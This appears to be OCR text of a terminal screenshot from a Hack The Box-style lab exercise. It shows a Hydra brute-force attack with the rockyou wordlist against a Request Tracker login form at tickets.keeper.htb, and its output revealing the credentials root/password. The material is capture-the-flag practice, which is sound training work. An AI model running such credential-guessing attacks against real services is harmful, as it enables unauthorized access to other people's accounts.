 Parrot Terminal
File Edit View Search Terminal Help
[parrot@parrot]-[~]
$hydra -L '/usr/share/seclists/Usernames/top-usernames-shortlist.txt' -P '/usr/share/wordlists/rockyou.txt.gz' tickets.keeper.htb http-fo
rm-post "/rt/noAuth/Login.html:user=^USER^&pass=^PASS^&next=e02d4fc263a2d8c8d9e28880494594d5:Your username or password is incorrect"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
parrot's Home
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854783 login tries (l:17/p:14344399), ~15240924 tries per task
[DATA] attacking http-post-form://tickets.keeper.htb:80/rt/noAuth/Login.html:user=^USER^&pass=^PASS^&next=e02d4fc263a2d8c8d9e28880494594d5:You
r username or password is incorrect
[80][http-post-form] host: tickets.keeper.htb   login: root   password: password
[STATUS] 14344816.00 tries/min, 14344816 tries in 00:01h, 229509967 to do in 00:16h, 16 active